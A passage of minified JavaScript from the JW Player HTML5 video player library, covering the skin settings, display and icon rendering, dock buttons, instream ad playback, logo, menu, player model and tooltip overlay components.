name="fontcolor" value="0x848489"/><setting name="fontsize" value="11"/><setting name="fontweight" value="normal"/><setting name="activecolor" value="0xb2b2b6"/><setting name="overcolor" value="0xb2b2b6"/><setting name="titlecolor" value="0xb9b9be"/><setting name="titlesize" value="12"/><setting name="titleweight" value="bold"/><setting name="titleactivecolor" value="0xececf4"/><setting name="titleovercolor" value="0xececf4"/></settings><elements><element name="item" src="[data-uri]"/><element name="itemActive" src="[data-uri]"/><element name="itemImage" src="[data-uri]"/><element name="divider" src="[data-uri]"/><element name="sliderRail" src="[data-uri]"/><element name="sliderCapTop" src="[data-uri]"/><element name="sliderCapBottom" src="[data-uri]"/><element name="sliderRailCapTop" src="[data-uri]"/><element name="sliderRailCapBottom" src="[data-uri]"/><element name="sliderThumb" src="[data-uri]"/><element name="sliderThumbCapBottom" src="[data-uri]"/><element name="sliderThumbCapTop" src="[data-uri]"/></elements></component><component name="tooltip"><settings><setting name="fontcase" value="normal"/><setting name="fontcolor" value="0xacacac"/><setting name="fontsize" value="11"/><setting name="fontweight" value="normal"/><setting name="activecolor" value="0xffffff"/><setting name="overcolor" value="0xffffff"/></settings><elements><element name="background" src="[data-uri]"/><element name="arrow" src="[data-uri]"/><element name="capTop" src="[data-uri]"/><element name="capBottom" src="[data-uri]"/><element name="capLeft" src="[data-uri]"/><element name="capRight" src="[data-uri]"/><element name="capTopLeft" src="[data-uri]"/><element name="capTopRight" src="[data-uri]"/><element name="capBottomLeft" src="[data-uri]"/><element name="capBottomRight" src="[data-uri]"/><element name="menuOption" src="[data-uri]"/><element name="menuOptionOver" src="[data-uri]"/><element name="menuOptionActive" src="[data-uri]"/><element name="volumeCapTop" src="[data-uri]"/><element name="volumeCapBottom" src="[data-uri]"/><element name="volumeRailCapTop" src="[data-uri]"/><element name="volumeRailCapBottom" src="[data-uri]"/><element name="volumeRail" src="[data-uri]"/><element name="volumeProgress" src="[data-uri]"/><element name="volumeProgressCapTop" src="[data-uri]"/><element name="volumeProgressCapBottom" src="[data-uri]"/><element name="volumeThumb" src="[data-uri]"/></elements></component></components></skin>')}}(jwplayer),function(e){var T=e.html5,B=e.utils,M=e.events,O=M.state,N=B.css,D=B.isMobile(),Y=document,U=".jwpreview";T.display=function(l,e){function t(e){if(C&&(l.jwGetControls()||l.jwGetState()==O.PLAYING))C(e);else if(D&&l.jwGetControls()||P.sendEvent(M.JWPLAYER_DISPLAY_CLICK),l.jwGetControls()){var t=(new Date).getTime();L=L&&t-L<500?void l.jwSetFullscreen():(new Date).getTime();var n=B.bounds(u.parentNode.querySelector(".jwcontrolbar")),i=B.bounds(u),t=n.left-10-i.left,a=n.left+30-i.left,o=i.bottom-40,r=i.bottom,s=n.right-30-i.left,n=n.right+10-i.left;if(D&&!(e.x>=t&&e.x<=a&&e.y>=o&&e.y<=r)){if(e.x>=s&&e.x<=n&&e.y>=o&&e.y<=r)return void l.jwSetFullscreen();if(P.sendEvent(M.JWPLAYER_DISPLAY_CLICK),v)return}switch(l.jwGetState()){case O.PLAYING:case O.BUFFERING:l.jwPause();break;default:l.jwPlay()}}}function n(e,t){k.showicons&&(e||t?(y.setRotation("buffer"==e?parseInt(k.bufferrotation,10):0,parseInt(k.bufferinterval,10)),y.setIcon(e),y.setText(t)):y.hide())}function i(e){h!=e?(h&&d(U,!1),(h=e)?((e=new Image).addEventListener("load",r,!1),e.src=h):(N("#"+u.id+" "+U,{"background-image":""}),d(U,!1),g=m=0)):h&&!v&&d(U,!0),o(l.jwGetState())}function a(e){clearTimeout(I),I=setTimeout(function(){o(e.newstate)},100)}function o(e){if((e=E||(l?l.jwGetState():O.IDLE))!=b)switch(b=e,y&&y.setRotation(0),e){case O.IDLE:j||S||(h&&!R&&d(U,!0),e=!0,l._model&&!1===l._model.config.displaytitle&&(e=!1),n("play",f&&e?f.title:""));break;case O.BUFFERING:j=!1,x.error&&x.error.setText(),S=!1,n("buffer");break;case O.PLAYING:n();break;case O.PAUSED:n("play")}}function r(){g=this.width,m=this.height,o(l.jwGetState()),c(),h&&N("#"+u.id+" "+U,{"background-image":"url("+h+")"})}function s(e){j=!0,n("error",e.message)}function c(){0<u.clientWidth*u.clientHeight&&B.stretch(l.jwGetStretching(),p,u.clientWidth,u.clientHeight,g,m)}function d(e,t){N("#"+u.id+" "+e,{opacity:t?1:0,visibility:t?"visible":"hidden"})}var u,p,A,f,h,g,m,v,w,y,E,b,C,L,I,R=!1,x={},j=!1,S=!1,k=B.extend({showicons:!0,bufferrotation:45,bufferinterval:100,fontcolor:"#ccc",overcolor:"#fff",fontsize:15,fontweight:""},l.skin.getComponentSettings("display"),e),P=new M.eventdispatcher;B.extend(this,P),this.clickHandler=t,this.forceState=function(e){o(E=e),this.show()},this.releaseState=function(e){E=null,o(e),this.show()},this.hidePreview=function(e){d(U,!(R=e)),e&&(v=!0)},this.setHiding=function(){v=!0},this.element=function(){return u},this.redraw=c,this.show=function(e){y&&(e||(E||(l?l.jwGetState():O.IDLE))!=O.PLAYING)&&(clearTimeout(w),w=void 0,u.style.display="block",y.show(),v=!1)},this.hide=function(){y&&(y.hide(),v=!0)},this.setAlternateClickHandler=function(e){C=e},this.revertAlternateClickHandler=function(){C=void 0},(u=Y.createElement("div")).id=l.id+"_display",u.className="jwdisplay",(p=Y.createElement("div")).className="jwpreview jw"+l.jwGetStretching(),u.appendChild(p),l.jwAddEventListener(M.JWPLAYER_PLAYER_STATE,a),l.jwAddEventListener(M.JWPLAYER_PLAYLIST_ITEM,function(){j=!1,x.error&&x.error.setText();var e=(f=l.jwGetPlaylist()[l.jwGetPlaylistIndex()])?f.image:"";b=void 0,i(e)}),l.jwAddEventListener(M.JWPLAYER_PLAYLIST_COMPLETE,function(){S=!0,n("replay"),i(l.jwGetPlaylist()[0].image)}),l.jwAddEventListener(M.JWPLAYER_MEDIA_ERROR,s),l.jwAddEventListener(M.JWPLAYER_ERROR,s),D?(A=new B.touch(u)).addEventListener(B.touchEvents.TAP,t):u.addEventListener("click",t,!1),A={font:k.fontweight+" "+k.fontsize+"px/"+(parseInt(k.fontsize,10)+3)+"px Arial, Helvetica, sans-serif",color:k.fontcolor},y=new T.displayicon(u.id+"_button",l,A,{color:k.overcolor}),u.appendChild(y.element()),a({newstate:O.IDLE})},N(".jwdisplay",{position:"absolute",width:"100%",height:"100%",overflow:"hidden"}),N(".jwdisplay "+U,{position:"absolute",width:"100%",height:"100%",background:"#000 no-repeat center",overflow:"hidden",opacity:0}),B.transitionStyle(".jwdisplay, .jwdisplay *","opacity .25s, color .25s")}(jwplayer),function(j){var S=j.utils,k=S.css,P=document,T="none";j.html5.displayicon=function(e,r,t,n){function i(e,t,n,i){var a=P.createElement("div");return a.className=e,t&&t.appendChild(a),d&&o(a,e,"."+e,n,i),a}function o(e,t,n,i,a){var o=s(t);(o="replayIcon"==t&&!o.src?s("playIcon"):o).src?(i=S.extend({},i),0<t.indexOf("Icon")&&(g=0|o.width),i.width=o.width,i["background-image"]="url("+o.src+")",i["background-size"]=o.width+"px "+o.height+"px",i.float="none",a=S.extend({},a),o.overSrc&&(a["background-image"]="url("+o.overSrc+")"),S.isMobile()||k("#"+r.id+" .jwdisplay:hover "+n,a),k.style(d,{display:"table"})):k.style(d,{display:"none"}),i&&k.style(e,i),A=o}function s(e){var t=f.getSkinElement("display",e);return e=f.getSkinElement("display",e+"Over"),t?(t.overSrc=e&&e.src?e.src:"",t):{src:"",overSrc:"",width:0,height:0}}function a(){var e=R||0===g;k.style(u,{display:u.innerHTML&&e?"":T}),v=e?30:0,l()}function l(){clearTimeout(m),0<v--&&(m=setTimeout(l,33));var e="px 100%",t=Math.ceil(Math.max(A.width,S.bounds(d).width-I.width-L.width)),e={"background-size":[L.width+e,t+e,I.width+e].join(", ")};d.parentNode&&(e.left=1==d.parentNode.clientWidth%2?"0.5px":""),k.style(d,e)}function c(){E=(E+y)%360,S.rotate(p,E)}var d,u,p,A,f=r.skin,h={},g=0,m=-1,v=0;this.element=function(){return d},this.setText=function(e){var t=u.style;if(u.innerHTML=e?e.replace(":",":<br>"):"",t.height="0",t.display="block",e)for(;2<Math.floor(u.scrollHeight/P.defaultView.getComputedStyle(u,null).lineHeight.replace("px",""));)u.innerHTML=u.innerHTML.replace(/(.*) .*$/,"$1...");t.height="",t.display="",a()},this.setIcon=function(e){var t=h[e];t||((t=i("jwicon")).id=d.id+"_"+e),o(t,e+"Icon","#"+t.id),d.contains(p)?d.replaceChild(t,p):d.appendChild(t),p=t};var w,y,E;this.setRotation=function(e,t){clearInterval(w),(E=0)==(y=0|e)?c():w=setInterval(c,t)};var b=this.hide=function(){d.style.opacity=0,d.style.cursor=""};this.show=function(){d.style.opacity=1,d.style.cursor="pointer"},(d=i("jwdisplayIcon")).id=e;var C=s("background"),L=s("capLeft"),I=s("capRight"),R=0<L.width*I.width,x={"background-image":"url("+L.src+"), url("+C.src+"), url("+I.src+")","background-position":"left,center,right","background-repeat":"no-repeat",padding:"0 "+I.width+"px 0 "+L.width+"px",height:C.height,"margin-top":C.height/-2};k("#"+e,x),S.isMobile()||(C.overSrc&&(x["background-image"]="url("+L.overSrc+"), url("+C.overSrc+"), url("+I.overSrc+")"),k(".jw-tab-focus #"+e+", #"+r.id+" .jwdisplay:hover #"+e,x)),u=i("jwtext",d,t,n),p=i("jwicon",d),r.jwAddEventListener(j.events.JWPLAYER_RESIZE,l),b(),a()},k(".jwplayer .jwdisplayIcon",{display:"table",position:"relative","margin-left":"auto","margin-right":"auto",top:"50%",float:"none"}),k(".jwplayer .jwdisplayIcon div",{position:"relative",display:"table-cell","vertical-align":"middle","background-repeat":"no-repeat","background-position":"center"}),k(".jwplayer .jwdisplayIcon div",{"vertical-align":"middle"},!0),k(".jwplayer .jwdisplayIcon .jwtext",{color:"#fff",padding:"0 1px","max-width":"300px","overflow-y":"hidden","text-align":"center","-webkit-user-select":T,"-moz-user-select":T,"-ms-user-select":T,"user-select":T})}(jwplayer),function(e){var w=e.html5,y=e.utils,E=y.css,b=y.bounds,C=".jwdockbuttons",L=document,I="none",R="block";w.dock=function(e,t){function i(e){return e&&e.src?{background:"url("+e.src+") center","background-size":e.width+"px "+e.height+"px"}:{}}function n(e,t){var n=o(e);return E(a("."+e),y.extend(i(n),{width:n.width})),c("div",e,t)}function a(e){return"#"+A+" "+(e||"")}function c(e,t,n){return e=L.createElement(e),t&&(e.className=t),n&&n.appendChild(e),e}function o(e){return(e=f.getSkinElement("dock",e))?e:{width:0,height:0,src:""}}function d(){E(C+" .capLeft, "+C+" .capRight",{display:h?R:I})}var u,p,r,s=y.extend({},{iconalpha:.75,iconalphaactive:.5,iconalphaover:1,margin:8},t),A=e.id+"_dock",f=e.skin,h=0,g={},m={},l=this;l.redraw=function(){b(u)},l.element=function(){return u},l.offset=function(e){E(a(),{"margin-left":e})},l.hide=function(){l.visible&&(l.visible=!1,u.style.opacity=0,clearTimeout(r),r=setTimeout(function(){u.style.display=I},250))},l.showTemp=function(){l.visible||(u.style.opacity=0,u.style.display=R)},l.hideTemp=function(){l.visible||(u.style.display=I)},l.show=function(){!l.visible&&h&&(l.visible=!0,u.style.display=R,clearTimeout(r),r=setTimeout(function(){u.style.opacity=1},0))},l.addButton=function(e,t,n,i){var a,o,r,s,l;g[i]||(a=c("div","divider",p),o=c("div","button",p),(r=c("div",null,o)).id=A+"_"+i,r.innerHTML="&nbsp;",E("#"+r.id,{"background-image":e}),"string"==typeof n&&(n=new Function(n)),y.isMobile()?new y.touch(o).addEventListener(y.touchEvents.TAP,function(e){n(e)}):o.addEventListener("click",function(e){n(e),e.preventDefault()}),g[i]={element:o,label:t,divider:a,icon:r},t&&(s=new w.overlay(r.id+"_tooltip",f,!0),(e=c("div")).id=r.id+"_label",e.innerHTML=t,E("#"+e.id,{padding:3}),s.setContents(e),y.isMobile()||(o.addEventListener("mouseover",function(){clearTimeout(l);var e,t=m[i],n=b(g[i].icon);t.offsetX(0),e=b(u),E("#"+t.element().id,{left:n.left-e.left+n.width/2}),n=b(t.element()),e.left>n.left&&t.offsetX(e.left-n.left+8),s.show(),y.foreach(m,function(e,t){e!=i&&t.hide()})},!1),o.addEventListener("mouseout",function(){l=setTimeout(s.hide,100)},!1),u.appendChild(s.element()),m[i]=s)),h++,d())},l.removeButton=function(e){var t;g[e]&&(p.removeChild(g[e].element),p.removeChild(g[e].divider),(t=document.getElementById(A+"_"+e+"_tooltip"))&&u.removeChild(t),delete g[e],h--,d())},l.numButtons=function(){return h},l.visible=!1,u=c("div","jwdock"),p=c("div","jwdockbuttons"),u.appendChild(p),u.id=A;var v=o("button"),t=o("buttonOver"),e=o("buttonActive");v&&(E(a(),{height:v.height,padding:s.margin}),E(C,{height:v.height}),E(a("div.button"),y.extend(i(v),{width:v.width,cursor:"pointer",border:I})),E(a("div.button:hover"),i(t)),E(a("div.button:active"),i(e)),E(a("div.button>div"),{opacity:s.iconalpha}),E(a("div.button:hover>div"),{opacity:s.iconalphaover}),E(a("div.button:active>div"),{opacity:s.iconalphaactive}),E(a(".jwoverlay"),{top:s.margin+v.height}),n("capLeft",p),n("capRight",p),n("divider")),setTimeout(function(){b(u)})},E(".jwdock",{opacity:0,display:I}),E(".jwdock > *",{height:"100%",float:"left"}),E(".jwdock > .jwoverlay",{height:"auto",float:I,"z-index":99}),E(C+" div.button",{position:"relative"}),E(C+" > *",{height:"100%",float:"left"}),E(C+" .divider",{display:I}),E(C+" div.button ~ .divider",{display:R}),E(C+" .capLeft, "+C+" .capRight",{display:I}),E(C+" .capRight",{float:"right"}),E(C+" div.button > div",{left:0,right:0,top:0,bottom:0,margin:5,position:"absolute","background-position":"center","background-repeat":"no-repeat"}),y.transitionStyle(".jwdock","background .25s, opacity .25s"),y.transitionStyle(".jwdock .jwoverlay","opacity .25s"),y.transitionStyle(C+" div.button div","opacity .25s")}(jwplayer),function(e){var k=e.html5,P=e.utils,T=e.events,B=T.state,M=e.playlist;k.instream=function(i,n,a,o){function r(e){d(e.type,e),L&&i.jwInstreamDestroy(!1,S)}function s(e){d(e.type,e),l()}function e(e){d(e.type,e)}function t(){b&&b.releaseState(S.jwGetState()),y.play()}function l(){var e,t;j=A&&R+1<A.length?(e=A[++R],p=new M.item(e),L.setPlaylist([e]),f&&(t=f[R]),x=P.extend(I,t),y.load(L.playlist[0]),h.reset(x.skipoffset||-1),setTimeout(function(){d(T.JWPLAYER_PLAYLIST_ITEM,{index:R})},0)):setTimeout(function(){d(T.JWPLAYER_PLAYLIST_COMPLETE,{}),i.jwInstreamDestroy(!0,S)},0)}function c(e){e.width&&e.height&&(b&&b.releaseState(S.jwGetState()),a.resizeMedia())}function d(e,t){t=t||{},I.tag&&!t.tag&&(t.tag=I.tag),S.sendEvent(e,t)}function u(){E&&E.redraw(),b&&b.redraw()}var p,A,f,h,g,m,v,w,y,E,b,C,L,I={controlbarseekable:"never",controlbarpausable:!0,controlbarstoppable:!0,loadingmessage:"Loading ad",playlistclickable:!0,skipoffset:null,tag:null},R=0,x={controlbarseekable:"never",controlbarpausable:!1,controlbarstoppable:!1},j=-1,S=P.extend(this,new T.eventdispatcher);return i.jwAddEventListener(T.JWPLAYER_RESIZE,u),i.jwAddEventListener(T.JWPLAYER_FULLSCREEN,function(e){u(),!e.fullscreen&&P.isIPad()&&(L.state===B.PAUSED?b.show(!0):L.state===B.PLAYING&&b.hide())}),S.init=function(){g=o.detachMedia(),(y=new k.video(g,"instream")).addGlobalListener(e),y.addEventListener(T.JWPLAYER_MEDIA_META,c),y.addEventListener(T.JWPLAYER_MEDIA_COMPLETE,l),y.addEventListener(T.JWPLAYER_MEDIA_BUFFER_FULL,t),y.addEventListener(T.JWPLAYER_MEDIA_ERROR,r),y.addEventListener(T.JWPLAYER_MEDIA_TIME,function(e){h&&h.updateSkipTime(e.position,e.duration)}),y.attachMedia(),y.mute(n.mute),y.volume(n.volume),(L=new k.model({},y)).setVolume(n.volume),L.setMute(n.mute),w=n.playlist[n.item],m=g.currentTime,(v=o.checkBeforePlay()||0===m?(m=0,B.PLAYING):i.jwGetState()===B.IDLE||n.getVideo().checkComplete()?B.IDLE:B.PLAYING)==B.PLAYING&&g.pause(),(b=new k.display(S)).forceState(B.BUFFERING),(C=document.createElement("div")).id=S.id+"_instream_container",P.css.style(C,{width:"100%",height:"100%"}),C.appendChild(b.element()),(E=new k.controlbar(S)).instreamMode(!0),C.appendChild(E.element()),i.jwGetControls()?(E.show(),b.show()):(E.hide(),b.hide()),a.setupInstream(C,E,b,L),u(),S.jwInstreamSetText(I.loadingmessage)},S.load=function(e,t){var n;P.isAndroid(2.3)?r({type:T.JWPLAYER_ERROR,message:"Error loading instream: Cannot play instream on Android 2.3"}):(d(T.JWPLAYER_PLAYLIST_ITEM,{index:R}),n=10+P.bounds(C.parentNode).bottom-P.bounds(E.element()).top,"array"===P.typeOf(e)&&(t&&(t=(f=t)[R]),e=(A=e)[R]),x=P.extend(I,t),p=new M.item(e),L.setPlaylist([e]),(h=new k.adskipbutton(i.id,n,x.skipMessage,x.skipText)).addEventListener(T.JWPLAYER_AD_SKIPPED,s),h.reset(x.skipoffset||-1),i.jwGetControls()?h.show():h.hide(),n=h.element(),C.appendChild(n),L.addEventListener(T.JWPLAYER_ERROR,r),b.setAlternateClickHandler(function(e){(e=e||{}).hasControls=!!i.jwGetControls(),d(T.JWPLAYER_INSTREAM_CLICK,e),e.hasControls?L.state===B.PAUSED?S.jwInstreamPlay():S.jwInstreamPause():P.isAndroid()&&L.state!==B.PAUSED&&S.jwInstreamPause()}),P.isMSIE()&&g.parentElement.addEventListener("click",b.clickHandler),a.addEventListener(T.JWPLAYER_AD_SKIPPED,s),y.load(L.playlist[0]))},S.jwInstreamDestroy=function(e){if(L){var t;if(clearTimeout(j),j=-1,y.detachMedia(),o.attachMedia(),v!==B.IDLE?((t=P.extend({},w)).starttime=m,n.getVideo().load(t)):n.getVideo().stop(),S.resetEventListeners(),y.resetEventListeners(),L.resetEventListeners(),E)try{E.element().parentNode.removeChild(E.element())}catch(e){}b&&(g&&g.parentElement&&g.parentElement.removeEventListener("click",b.clickHandler),b.revertAlternateClickHandler()),d(T.JWPLAYER_INSTREAM_DESTROYED,{reason:e?"complete":"destroyed"}),v==B.PLAYING&&g.play(),a.destroyInstream(y.audioMode()),L=null}},S.jwInstreamAddEventListener=function(e,t){S.addEventListener(e,t)},S.jwInstreamRemoveEventListener=function(e,t){S.removeEventListener(e,t)},S.jwInstreamPlay=function(){y.play(!0),n.state=B.PLAYING,b.show()},S.jwInstreamPause=function(){y.pause(!0),n.state=B.PAUSED,i.jwGetControls()&&b.show()},S.jwInstreamSeek=function(e){y.seek(e)},S.jwInstreamSetText=function(e){E.setText(e)},S.jwInstreamState=function(){return n.state},S.setControls=function(e){e?h.show():h.hide()},S.jwPlay=function(){"true"==x.controlbarpausable.toString().toLowerCase()&&S.jwInstreamPlay()},S.jwPause=function(){"true"==x.controlbarpausable.toString().toLowerCase()&&S.jwInstreamPause()},S.jwStop=function(){"true"==x.controlbarstoppable.toString().toLowerCase()&&(i.jwInstreamDestroy(!1,S),i.jwStop())},S.jwSeek=function(e){switch(x.controlbarseekable.toLowerCase()){case"always":S.jwInstreamSeek(e);break;case"backwards":L.position>e&&S.jwInstreamSeek(e)}},S.jwSeekDrag=function(e){L.seekDrag(e)},S.jwGetPosition=function(){},S.jwGetDuration=function(){},S.jwGetWidth=i.jwGetWidth,S.jwGetHeight=i.jwGetHeight,S.jwGetFullscreen=i.jwGetFullscreen,S.jwSetFullscreen=i.jwSetFullscreen,S.jwGetVolume=function(){return n.volume},S.jwSetVolume=function(e){L.setVolume(e),i.jwSetVolume(e)},S.jwGetMute=function(){return n.mute},S.jwSetMute=function(e){L.setMute(e),i.jwSetMute(e)},S.jwGetState=function(){return L?L.state:B.IDLE},S.jwGetPlaylist=function(){return[p]},S.jwGetPlaylistIndex=function(){return 0},S.jwGetStretching=function(){return n.config.stretching},S.jwAddEventListener=function(e,t){S.addEventListener(e,t)},S.jwRemoveEventListener=function(e,t){S.removeEventListener(e,t)},S.jwSetCurrentQuality=function(){},S.jwGetQualityLevels=function(){return[]},S.jwGetControls=function(){return i.jwGetControls()},S.skin=i.skin,S.id=i.id+"_instream",S}}(window.jwplayer),function(c){var d=c.utils,u=d.css,p=c.events.state,A=c.html5.logo=function(e,t){function n(e){d.exists(e)&&e.stopPropagation&&e.stopPropagation(),l&&i.link||(o.jwGetState()==p.IDLE||o.jwGetState()==p.PAUSED?o.jwPlay():o.jwPause()),l&&i.link&&(o.jwPause(),o.jwSetFullscreen(!1),window.open(i.link,i.linktarget))}var i,a,o=e,r=o.id+"_logo",s=A.defaults,l=!1;this.resize=function(){},this.element=function(){return a},this.offset=function(e){u("#"+r+" ",{"margin-bottom":e})},this.position=function(){return i.position},this.margin=function(){return parseInt(i.margin)},this.hide=function(e){(i.hide||e)&&(l=!1,a.style.visibility="hidden",a.style.opacity=0)},this.show=function(){l=!0,a.style.visibility="visible",a.style.opacity=1};e="o";return"o"!=(e=o.edition?"pro"==(e=o.edition())?"p":"premium"==e?"r":"ads"==e?"a":"free"==e?"f":"o":e)&&"f"!=e||(s.link="http://www.longtailvideo.com/jwpabout/?a=l&v="+c.version+"&m=h&e="+e),(i=d.extend({},s,t)).hide="true"==i.hide.toString(),(a=document.createElement("img")).className="jwlogo",a.id=r,i.file?(s=/(\w+)-(\w+)/.exec(i.position),e={},t=i.margin,3==s.length?(e[s[1]]=t,e[s[2]]=t):e.top=e.right=t,u("#"+r+" ",e),a.src=(i.prefix||"")+i.file,d.isMobile()?new d.touch(a).addEventListener(d.touchEvents.TAP,n):a.onclick=n):a.style.display="none",this};A.defaults={prefix:d.repo(),file:"logo.png",linktarget:"_top",margin:8,hide:!1,position:"top-right"},u(".jwlogo",{cursor:"pointer",position:"absolute"})}(jwplayer),function(e){var m=e.html5,v=e.utils,w=v.css;m.menu=function(e,i,t,n){function a(e){return e&&e.src?{background:"url("+e.src+") no-repeat left","background-size":e.width+"px "+e.height+"px"}:{}}function o(e,t){return function(){p(e),l&&l(t)}}function r(e,t){var n=document.createElement("div");return e&&(n.className=e),t&&t.appendChild(n),n}function s(e){return(e=t.getSkinElement("tooltip",e))?e:{width:0,height:0,src:void 0}}var l=n,c=new m.overlay(i+"_overlay",t);n=v.extend({fontcase:void 0,fontcolor:"#cccccc",fontsize:11,fontweight:void 0,activecolor:"#ffffff",overcolor:"#ffffff"},t.getComponentSettings("tooltip"));var d,u=[];this.element=function(){return c.element()},this.addOption=function(e,t){var n=r("jwoption",d);n.id=i+"_option_"+t,n.innerHTML=e,v.isMobile()?new v.touch(n).addEventListener(v.touchEvents.TAP,o(u.length,t)):n.addEventListener("click",o(u.length,t)),u.push(n)},this.clearOptions=function(){for(;0<u.length;)d.removeChild(u.pop())};var p=this.setActive=function(e){for(var t=0;t<u.length;t++){var n=u[t];n.className=n.className.replace(" active",""),t==e&&(n.className+=" active")}};this.show=c.show,this.hide=c.hide,this.offsetX=c.offsetX,this.positionX=c.positionX,this.constrainX=c.constrainX,(d=r("jwmenu")).id=i;var A=s("menuTop"+e);e=s("menuOption");var f,h=s("menuOptionOver"),g=s("menuOptionActive");A&&A.image&&((f=new Image).src=A.src,f.width=A.width,f.height=A.height,d.appendChild(f)),e&&(w(A="#"+i+" .jwoption",v.extend(a(e),{height:e.height,color:n.fontcolor,"padding-left":e.width,font:n.fontweight+" "+n.fontsize+"px Arial,Helvetica,sans-serif","line-height":e.height,"text-transform":"upper"==n.fontcase?"uppercase":void 0})),w(A+":hover",v.extend(a(h),{color:n.overcolor})),w(A+".active",v.extend(a(g),{color:n.activecolor}))),c.setContents(d)},w("."+"jwmenu jwoption".replace(/ /g," ."),{cursor:"pointer","white-space":"nowrap",position:"relative"})}(jwplayer),function(u){var p=u.html5,A=u.utils,f=u.events;p.model=function(e,t){function n(e){var t=c[e.type];if(t&&t.length){for(var n=!1,i=0;i<t.length;i++){var a=(o=t[i].split("->"))[0],o=o[1]||a;r[o]!==e[a]&&(r[o]=e[a],n=!0)}n&&r.sendEvent(e.type,e)}else r.sendEvent(e.type,e)}var i,r=this,a={html5:t||new p.video(null,"default")},o=A.getCookies(),s={controlbar:{},display:{}},l={autostart:!1,controls:!0,fullscreen:!1,height:320,mobilecontrols:!1,mute:!1,playlist:[],playlistposition:"none",playlistsize:180,playlistlayout:"extended",repeat:!1,stretching:A.stretching.UNIFORM,width:480,volume:90},c={};c[f.JWPLAYER_MEDIA_MUTE]=["mute"],c[f.JWPLAYER_MEDIA_VOLUME]=["volume"],c[f.JWPLAYER_PLAYER_STATE]=["newstate->state"],c[f.JWPLAYER_MEDIA_BUFFER]=["bufferPercent->buffer"],c[f.JWPLAYER_MEDIA_TIME]=["position","duration"],r.setVideo=function(e){var t;e!==i&&(i&&(i.removeGlobalListener(n),(t=i.getContainer())&&(i.remove(),e.setContainer(t))),(i=e).volume(r.volume),i.mute(r.mute),i.addGlobalListener(n))},r.destroy=function(){i&&(i.removeGlobalListener(n),i.destroy())},r.getVideo=function(){return i},r.seekDrag=function(e){i.seekDrag(e)},r.setFullscreen=function(e){(e=!!e)!=r.fullscreen&&(r.fullscreen=e,r.sendEvent(f.JWPLAYER_FULLSCREEN,{fullscreen:e}))},r.setPlaylist=function(e){r.playlist=A.filterPlaylist(e,!1,r.androidhls),0===r.playlist.length?r.sendEvent(f.JWPLAYER_ERROR,{message:"Error loading playlist: No playable sources found"}):(r.sendEvent(f.JWPLAYER_PLAYLIST_LOADED,{playlist:u(r.id).getPlaylist()}),r.item=-1,r.setItem(0))},r.setItem=function(e){var t,n=!1;e==r.playlist.length||e<-1?n=!(e=0):e=-1==e||e>r.playlist.length?r.playlist.length-1:e,!n&&e===r.item||(r.item=e,r.sendEvent(f.JWPLAYER_PLAYLIST_ITEM,{index:r.item}),n=r.playlist[e],e=a.html5,r.playlist.length&&("youtube"!==(t=n.sources[0]).type&&!A.isYouTube(t.file)||(e=a.youtube)!==i&&(e&&e.destroy(),e=a.youtube=new p.youtube(r.id))),r.setVideo(e),e.init&&e.init(n))},r.setVolume=function(e){r.mute&&0<e&&r.setMute(!1),e=Math.round(e),r.mute||A.saveCookie("volume",e),n({type:f.JWPLAYER_MEDIA_VOLUME,volume:e}),i.volume(e)},r.setMute=function(e){A.exists(e)||(e=!r.mute),A.saveCookie("mute",e),n({type:f.JWPLAYER_MEDIA_MUTE,mute:e}),i.mute(e)},r.componentConfig=function(e){return s[e]},A.extend(r,new f.eventdispatcher);var t=r,d=A.extend({},l,o,e);A.foreach(d,function(e,t){d[e]=A.serialize(t)}),t.config=d,A.extend(r,{id:e.id,state:f.state.IDLE,duration:-1,position:0,buffer:0},r.config),r.playlist=[],r.setItem(0)}}(jwplayer),function(e){var m=e.utils,v=m.css,t=m.transitionStyle,w="top",y="bottom",E="right",b="left",C=document,L={fontcase:void 0,fontcolor:"#ffffff",fontsize:12,fontweight:void 0,activecolor:"#ffffff",overcolor:"#ffffff"};e.html5.overlay=function(e,t,n){function o(e){return"#"+A+(e?" ."+e:"")}function i(e,t){var n=C.createElement("div");return e&&(n.className=e),t&&t.appendChild(n),n}function r(e,t){e=(e=f.getSkinElement("tooltip",e))?e:{width:0,height:0,src:"",image:void 0,ready:!1},t=i(t,l);return v.style(t,s(e)),[t,e]}function s(e){return{background:"url("+e.src+") center","background-size":e.width+"px "+e.height+"px"}}function a(e,t){var n=(i=r("cap"+e+(t=t||""),"jwborder jw"+e+(t||"")))[0],i=i[1],a=m.extend(s(i),{width:e==b||t==b||e==E||t==E?i.width:void 0,height:e==w||t==w||e==y||t==y?i.height:void 0});a[e]=e==y&&!h||e==w&&h?d.height:0,t&&(a[t]=0),v.style(n,a),n={},a={},i={left:i.width,right:i.width,top:(h?d.height:0)+i.height,bottom:(h?0:d.height)+i.height},t&&(n[t]=i[t],n[e]=0,a[e]=i[e],a[t]=0,v(o("jw"+e),n),v(o("jw"+t),a),g[e]=i[e],g[t]=i[t])}var l,c,d,u,p=this,A=e,f=t,h=n;e=m.extend({},L,f.getComponentSettings("tooltip"));var g={};p.element=function(){return l},p.setContents=function(e){m.empty(c),c.appendChild(e)},p.positionX=function(e){v.style(l,{left:Math.round(e)})},p.constrainX=function(e,t){p.showing&&0!==e.width&&p.offsetX(0)&&(t&&v.unblock(),0!==(t=m.bounds(l)).width&&(t.right>e.right?p.offsetX(e.right-t.right):t.left<e.left&&p.offsetX(e.left-t.left)))},p.offsetX=function(e){e=Math.round(e);var t=l.clientWidth;return 0!==t&&(v.style(l,{"margin-left":Math.round(-t/2)+e}),v.style(u,{"margin-left":Math.round(-d.width/2)-e})),t},p.borderWidth=function(){return g.left},p.show=function(){p.showing=!0,v.style(l,{opacity:1,visibility:"visible"})},p.hide=function(){p.showing=!1,v.style(l,{opacity:0,visibility:"hidden"})},(l=i(".jwoverlay".replace(".",""))).id=A,t=r("arrow","jwarrow"),u=t[0],d=t[1],v.style(u,{position:"absolute",bottom:h?void 0:0,top:h?0:void 0,width:d.width,height:d.height,left:"50%"}),a(w,b),a(y,b),a(w,E),a(y,E),a(b),a(E),a(w),a(y),t=r("background","jwback"),v.style(t[0],{left:g.left,right:g.right,top:g.top,bottom:g.bottom}),c=i("jwcontents",l),v(o("jwcontents")+" *",{color:e.fontcolor,font:e.fontweight+" "+e.fontsize+"px Arial,Helvetica,sans-serif","text-transform":"upper"==e.fontcase?"uppercase":void 0}),h&&m.transform(o("jwarrow"),"rotate(180deg)"),v.style(l,{padding:g.top+1+"px "+g.right+"px "+(g.bottom+1)+"px "+g.left+"px"}),p.showing=!1},v(".jwoverlay",{position:"absolute",visibility:"hidden",opacity:0}),v(".jwoverlay 